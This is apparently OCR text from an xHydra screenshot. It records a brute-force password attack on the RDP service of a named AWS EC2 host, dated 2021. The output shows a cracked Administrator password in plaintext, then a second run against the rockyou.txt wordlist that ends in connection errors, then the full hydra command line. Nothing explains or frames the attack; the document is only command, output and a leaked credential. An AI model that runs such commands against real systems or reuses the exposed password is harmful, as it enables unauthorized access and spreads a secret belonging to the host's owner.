 xHydra
Quit
Target Passwords Tuning Specific Start
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-24 14:02:16
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://ec2-3-93-45-106.compute-1.amazonaws.com:3389/
[3389][rdp] host: ec2-3-93-45-106.compute-1.amazonaws.com login: Administrator password: bdfh3fVmMU@LqObXTQ8Uz$E4nP9fyHDq
<finished>
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, thes
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-24 14:02:55
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking rdp://ec2-3-93-45-106.compute-1.amazonaws.com:3389/
[STATUS] 61.00 tries/min, 61 tries in 00:01h, 14344338 to do in 3919:14h, 1 active
[STATUS] 62.00 tries/min, 186 tries in 00:03h, 14344213 to do in 3855:59h, 1 active
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish
Start Stop Save Output Clear Output
hydra -s 3389 -l Administrator -P /home/kali/Desktop/rockyou.txt -t 1 -w 5 ec2-3-93-45-106.compute-1.amazonaws.com rdp